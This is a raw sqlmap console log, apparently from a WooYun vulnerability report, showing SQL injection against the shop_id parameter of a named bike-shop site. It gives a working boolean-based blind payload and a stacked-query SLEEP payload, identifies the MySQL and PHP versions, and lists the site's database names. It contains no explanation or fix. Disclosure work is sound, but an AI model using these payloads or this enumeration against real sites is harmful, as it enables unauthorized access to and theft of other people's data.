 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: shop_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=54?timestamp=1447904911977&shop_id=1769 AND 3743=3743&start=0

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: num=54?timestamp=1447904911977&shop_id=1769;(SELECT * FROM (SELECT(
SLEEP(5)))HDbc)#&start=0
---
[11:11:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5.0.11
[11:11:36] [INFO] fetching database names
[11:11:36] [INFO] fetching number of databases
[11:11:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:11:36] [INFO] retrieved: 3
[11:11:38] [INFO] retrieved: information_schema
[11:12:03] [INFO] retrieved: biketo_ucenter
[11:12:23] [INFO] retrieved: shop
available databases [3]:
[*] biketo_ucenter
[*] information_schema
[*] shop

[11:12:29] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\s.biketo.com'

[*] shutting down at 11:12:29
www.wooyun.org